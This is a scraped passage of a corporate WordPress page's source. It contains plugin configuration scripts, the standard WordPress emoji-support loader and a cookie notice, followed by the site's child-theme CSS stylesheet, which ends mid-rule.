var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.foretellix.com\/wp-admin\/admin-ajax.php","nonce":"173e895edd","urls":{"assets":"https:\/\/www.foretellix.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.foretellix.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.foretellix.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://www.foretellix.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.foretellix.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://www.foretellix.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.foretellix.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.js?ver=2.2.12.1" id="jet-tabs-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.foretellix.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.foretellix.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.foretellix.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://www.foretellix.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://www.foretellix.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://www.foretellix.com/wp-content/plugins"></div>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to personalize content and ads, to provide social media features and to analyze our website traffic in accordance with our Privacy Policy.<br>By continuing to browse or by closing this banner you indicate your agreement. To learn more about our cookies please read our cookie policy. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom elementor-button" aria-label="Accept cookies">Accept cookies</button><button data-link-url="https://www.foretellix.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom elementor-button" aria-label="Privacy Policy">Privacy Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.foretellix.com/wp-content/themes/foretellix-child/style.css?ver=6.9
body_size: 5880
content:
/*
Theme Name: foretellix Child
Theme URI: https://tech.marketing/
Template: foretellix
Author: Tech Marketing Soho
Author URI: https://tech.marketing/
Description: 
Tags: 
Version: 1.0.0.1555599022
Updated: 2019-04-18 14:50:22

*/
h1{
    font-size: 56px;
    font-family: "Poppins", Sans-serif;
    font-weight: 600;
    line-height: 65px;
    letter-spacing: 0.28px;
}
h2,
h3,
h4,
h5,
h6,
p,
a,
div,
q,
span,
tr,
td,
label,
textarea,
input {
    font-family: "Poppins", Sans-serif;
}
html {margin-top:-24px;}

/*Misc*/


.iconicon i:hover {
    background-color: #B2E8E5;
}
.iconicon i:focus {
    background-color: #69C8C4;
}
.iconicon i:active {
    background-color: #69C8C4;
}
.elementor-icon-list-icon svg path:hover {
    fill: #015561;
    stroke: #015561;
}

.team-big .elementor-image-box-content {
  margin-bottom: 25px;
}
.dateauth .elementor-post-info__item--type-author {
    font-size: 16px;
    color: #010101 !important;
}
.jet-popup__close-button {
    background-color: transparent !important;
    top: 20px !important;
    right: 20px !important;
}
.jet-popup__close-button .svg-icon {
    width: 23px !important;
    height: 23px !important;
}
.event-crsl .elementor-widget-wrap {
    box-shadow: 0px 4px 15px 3px rgb(39 43 43 / 8%);
    border: 1px solid #ECEDED;
    border-radius: 8px;
}
.e-loop-item * {
    word-break: break-word;
}
.news-top .elementor-widget-theme-post-excerpt{
    height: 105px !important;
    overflow:hidden;
    overflow: hidden;
    word-break: break-word;
}
.elementor-sticky--active {
    background-color: #fff;
}
.elementor-button-text {
  font-family: poppins;
}
.first-letter {
  font-weight: 600;
  font-size: 58px;
}
.exerp .elementor-widget-container {
    height: 88px;
    overflow: hidden;
}
.bg-cat .elementor-post-info__terms-list-item {
  background-color: #EBF3F3;
  padding: 4px 20px 4px 20px;
  border-radius: 26px;
  font-size: 14px;
  margin-right: 10px;
}
.badge .widget-image-caption {
  position: absolute;
  top: 0;
  right: -2px;
  padding: 10px 20px 10px 20px;
  background: linear-gradient(180deg, #69C8C4 0%, #69C8C4 100%);
  border-radius: 0px 8px 0px 8px;
  margin-top: 0px;
  color: #006573;
  font-weight: 600;
  font-size: 22px;
  font-family: poppins;
  line-height: 30px;
  box-shadow: 1px 2px 4px 1px rgba(9, 9, 9, 0.15);
}
.widget-image-caption:empty {
  display: none;
}
.elementor .elementor-hidden-phone {
    display: block !important;
}

.elementor-align-left .elementor-button {
    width: auto;
}
#jet-popup-18350 .jet-popup__container-inner{
    overflow-y:hidden;
}
.jet-popup .scroll-team .elementor-text-editor {
  height: 400px;
  overflow: auto;
  scrollbar-color: #AAAAAA transparent;
  scrollbar-width: thin;
}
.jet-popup .scroll-team .elementor-text-editor::-webkit-scrollbar {
  background:transparent;
  width:8px !important;
  height:80px !important;
}
.jet-popup .scroll-team .elementor-text-editor::-webkit-scrollbar-thumb {
  background:#AAAAAA;
  border-radius:8px;
}

.shadow .elementor-row {
  box-shadow: 0px 4px 15px 3px rgba(39, 43, 43, 0.08);
  border: 1px solid #F5F5F6;
  border-radius: 8px;
}
.shadowdark .elementor-row {
  box-shadow: 0px 4px 18px 3px rgba(0, 0, 0, 0.30);
  border: 1px solid #434344;
  border-radius: 8px;
}
.wide-video {
  height: 530px;
  overflow: hidden;
}

/*Tabs*/

.elementor-tabs .elementor-tab-title {
  border-right: 0px !important;
  border-left: 0px !important;
  border-top: 0px !important;
}
.elementor-tab-title {
  font-size: 22px;
  font-weight: 600 !important;
  font-family: poppins;
  color: #818284;
}
.elementor-tab-title::after{
	border-top: 0px solid !important;
  border-bottom: 0px !important;
  border-left: 0px !important;
  border-right: 0px !important;
}
.elementor-tab-title::before{
	border-top: 0px solid !important;
  border-bottom: 0px !important;
  border-left: 0px !important;
  border-right: 0px !important;
}
.elementor-tab-desktop-title.elementor-active {
  border-bottom: 1px solid #69C8C4 !important;
  font-size: 22px;
  font-weight: 600 !important;
  font-family: poppins;
  color: #000000;
}
.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: inherit !important;
  border-bottom: 1px solid #ECEDED !important;
}
.elementor-tab-content {
  border: 0px !important;
  padding: 30px 0px 0px 0px !important;
}

/*To top*/
#wpfront-scroll-top-container {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    background-color: white;
    opacity: 1 !important;
    border: 1px solid #F5F5F6;
}
#wpfront-scroll-top-container:focus {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    background-color: green;
    opacity: 1 !important;
    border: 1px solid #F5F5F6;
}
#wpfront-scroll-top-container:hover {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    background-color: #EBF3F3;
    opacity: 1 !important;
    border: 1px solid #006573;
}
#wpfront-scroll-top-container img {
    width: 31px !important;
    height: 31px !important;
    position: absolute;
    top: 30px;
    left: 30px;
}

/*Contact Form*/

.contact-form .field-new {
  margin: 0px 0px 20px 0px !important;
  padding: 0px !important;
}
 .contactform form{
	margin:0px 50px 0px 50px;
	overflow:hidden;
} 
/*.contact-form .field-new .wpforms-field-medium {*/
/*  max-width: 100%;*/
/*}*/
.bookform .wpforms-title {
    font-size: 36px !important;
    font-weight: 500 !important;
    font-family: 'Poppins';
    color: #010101 !important;
}
.bookform .field-new .wpforms-field-medium {
    min-width: 100%;
    max-width: 100%;
}
.bookform .submit-contact {
  float: right;
  background-color: #006573 !important;
  padding: 12px 24px !important;
  border-radius: 4px !important;
  font-size: 20px !important;
  font-family: poppins !important;
  font-weight: 500 !important;
  font-style: normal !important;
  height:54px !important;
}
.bookform input {
    border-top: 1px solid !important;
    border-left: 0px !important;
    border-right: 0px !important;
    border-bottom: 0px !important;
    border-color: #F5F5F6 !important;
    font-size: 18px !important;
    font-family: poppins !important;
    font-weight: 300 !important;
    font-style: normal !important;
}
.bookform .field-comments .wpforms-field-medium {
    border: 2px solid #F5F5F6;
    border-radius: 10px;
    background-color: #F5F5F6;
    font-size: 18px !important;
    font-family: poppins !important;
    font-weight: 300 !important;
    font-style: normal !important;
}
.contact-form .submit-contact {
  float: right;
  background-color: #006573 !important;
  padding: 12px 24px !important;
  border-radius: 4px !important;
  font-size: 20px !important;
  font-family: poppins !important;
  font-weight: 500 !important;
  font-style: normal !important;
  height:54px !important;
}
.contact-form input {
    border-top: 1px solid !important;
    border-left: 0px !important;
    border-right: 0px !important;
    border-bottom: 0px !important;
    border-color: #F5F5F6 !important;
    font-size: 18px !important;
    font-family: poppins !important;
    font-weight: 300 !important;
    font-style: normal !important;
}
.contact-form .field-comments .wpforms-field-medium {
    border: 2px solid #F5F5F6;
    border-radius: 10px;
    background-color: #F5F5F6;
    font-size: 18px !important;
    font-family: poppins !important;
    font-weight: 300 !important;
    font-style: normal !important;
}
/*.contact-form .field-new::before {*/
/*    position: relative;*/
/*    color: red;*/
/*    font-size: 10px;*/
/*    float: left;*/
/*    top: 21px;*/
/*    display: inline-block;*/
/*    height: 5px;*/
/*}*/
.contact-form .field-new .wpforms-field-medium {
    min-width: 850px;
    max-width: 100%;
}


/*Tooltip*/

.e-hotspot__tooltip {
    width: 149px;
    height: 82px;
    padding: 12px 30px;
}
.e-hotspot__tooltip p {
    font-family: poppins;
    font-size: 18px;
    text-align: center;
    font-weight: 300;
    margin:0px;
}
/*Menu*/
/*.m-nav .sub-menu {*/
/*  right: -60px;*/
/*}*/
.m-nav .sub-menu::before{
    content:'';
    width:0px;
    height:0px;
    position: absolute;
    top: 0px;
    left:55%;
    box-sizing: border-box;
    
    border: 1em solid black;
    border-radius: 0px 0px 0px 6px;
    border-color: transparent transparent white white;
    
    transform-origin: 0 0;
    transform: rotate(135deg);
    
    box-shadow: -2px 1px 1px 0 rgba(0, 0, 0, 0.1);
}
.sub-menu .indent {
  padding-left: 20px;
}
/*.menu-item img._after {*/
/*    margin-right: 0.5em;*/
/*    height: 40px;*/
/*    width: 40px;*/
/*    padding: 8px;*/
/*    border-radius: 8px;*/
/*}*/
.m-nav .elementor-nav-menu ul {
  padding: 22px 8px 20px 0px !important;
}
.m-nav .menu-item .elementor-sub-item {
    font-size: 16px !important;
    font-family: Poppins;
    font-weight: 400 !important;
    color:#010101 !important;
}
.m-nav .menu-item .elementor-sub-item:hover {
    color:#015561 !important;
}
.m-nav .menu-item .elementor-sub-item::before  {
    content:'';
    display:block;
    margin-right: 20px;
    height: 40px;
    width: 40px;
    border-radius: 8px;

}
.m-nav .lang-item .elementor-sub-item::before  {
    display:none;

}
.m-nav .lang-item .elementor-sub-item:hover::before  {
    display:none !important;
}
.m-nav .menu-item .noicon .elementor-sub-item::before  {
    content:'';
    display:none;

}
.m-nav .menu-item .noicon .elementor-sub-item:hover::before  {
    content:'';
    display:none;
}
.m-nav .elementor-nav-menu .drop2 ul {
  padding: 22px 8px 30px 0px !important;
  width: auto !important;
  left: -60px !important;
}
/*.m-nav .drop2 .elementor-nav-menu--dropdown a {*/
/*  padding-left: 12px !important;*/
/*}*/
.m-nav .drop2 .menu-item .elementor-sub-item:hover::before  {
    content:'';
    display:block;
    margin-right: 20px;
    height: 40px;
    width: 40px;
    border-radius: 8px;
    background-color:#006573;
}
.m-nav .menu-item .elementor-sub-item:hover::before  {
    content:'';
    display:block;
    margin-right: 20px;
    height: 40px;
    width: 40px;
    border-radius: 8px;
    background-color:#006573;
}
.m-nav .menu-item img {
   position:absolute;
   left:22px;
   width:40px !important;
   height:40px !important;
   padding:8px;
   background-color:#EBF3F3;
   border-radius: 5px !important;
}

.m-nav .menu-item img:hover {
   filter:invert(100%) sepia(120%) saturate(20%) hue-rotate(28deg) brightness(103%) contrast(102%);
   background-color:transparent;
}
.elementor-nav-menu ul {
  padding: 22px 40px 20px 0px !important;
}
.filter-menu ul > li {
  background-color: #ECEDED;
  border-radius: 26px;
  margin-right: 10px;
}
.filter-menu ul > li:hover {
  background-color: #03424A;
  border-radius: 26px;
  -webkit-transition: background-color 1000ms linear;
    -ms-transition: background-color 1000ms linear;
    transition: background-color 1000ms linear;
}
.filter-menu ul > li:focus {
  background-color: #03424A;
}
.filter-menu ul > li:active {
  background-color: #03424A;
}
.filter-menu .current-menu-item {
  background-color: #03424A;
}
.filter-menu .elementor-item-active {
  color: #EBF3F3 !important;
}
.kl-menu ul li a {
  border-bottom: solid 2px #ECEDED;
}
.kl-menu .elementor-item-active{
  border-bottom: solid 2px #69C8C4;
}
.kl-menu ul li a:focus {
  border-bottom: solid 2px #69C8C4;
}
.kl-menu ul li a:hover {
  border-bottom: solid 2px #69C8C4;
}




/*Career's page*/

.cacrsl .elementor-row{
    background-color:white;
}
.cacrsl .swiper-pagination .swiper-pagination-bullet {
  width: 9% !important;
  height: 8px !important;
  border-radius: 8px !important;
}
.cacrsl .swiper-pagination-bullets {
    position: absolute !important;
    top: 5px !important;

}


/*Responsive*/
@media (max-width:  767px) {
	.elementor-31746 .elementor-element.elementor-element-1f29bee::before
	{
		    border-radius: 0px 0px 6px 6px;
	}
	.benefots_row .elementor-widget-container p {
    min-height: auto !important;
}
.home .entry-content {
    margin: 0 !important;
}
h1{
    font-size: 42px;
    font-family: poppins;
    font-weight: 600;
    line-height: 50px;
    letter-spacing: 0.21px;
}
.iconicon i {
  width: 52px !important;
  height: 52px !important;
  background: #ECEDED !important;
  border-radius: 50% !important;
  text-align: center !important;
  padding: 15px !important;
}
.popup-social .elementor-widget-container {
    margin: -95px 0px 0px 0px;
}
.jet-popup__close-button {
    background-color: transparent !important;
    top: 30px !important;
    right: 30px !important;
}
.jet-popup__close-button .svg-icon {
    width: 40px !important;
    height: 40px !important;
    color:#015561;
}
#jet-popup-18350 .jet-popup__container-inner{
    overflow-y:auto;
}
.kl-menu .elementor-nav-menu {
    display: inline-flex;
    white-space: nowrap;
    overflow: auto;
    flex-wrap: inherit !important;
}
.news-top .elementor-widget-theme-post-excerpt{
    height: 200px !important;
    overflow:hidden;
    overflow: hidden;
    word-break: break-word;
}
/*
.elementor-nav-menu--dropdown {
    box-shadow: 0px 49px 3px 476px rgb(39 43 43 / 8%) !important;
}*/

.elementor-mobile-align-left .elementor-button {
  width: auto !important;
}
.wide-button .elementor-button {
    width: auto !important;
    height:auto;
}
.wide-button2 .elementor-button {
  width: 320px !important;
  height: 57px;
  font-size: 20px !important;
  line-height: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.ecs-load-more-button a {
    min-width: -webkit-fill-available;
}
 .ecs-load-more-button .elementor-button{
     width: auto !important;
 }
 .pos nav a span {
    position: absolute;
    right: 15px;
}
.cacrsl .swiper-pagination-bullets {
    bottom: 170px !important;
}
.cacrsl .swiper-pagination .swiper-pagination-bullet {
  width: 25px !important;
  height: 8px !important;
  border-radius: 8px !important;
}
.team-big img {
  width: 165px;
}
.team-big .elementor-image-box-img {
  position: relative;
  left: 0;
}
.team-big .elementor-image-box-content {
  position: absolute;
  top: -20px;
 left: 50%;
 width: auto !important;
}
.booking-popup .elementor-widget-wrap{
    padding:20px !important;
}
.wide-video {
  height: 181px;
  overflow: hidden;
}
.wide-video2 {
  height: 226px;
  overflow: hidden;
}
.wide-video2 .elementor-video-iframe {
  height: 226px !important;
}
.contact-form .field-new .wpforms-field-medium {
    min-width: 90%;
    max-width: 90% !important;
}
.contactform form {
  margin: 0px 15px 0px 15px !important;
}
.wpforms-field-container {
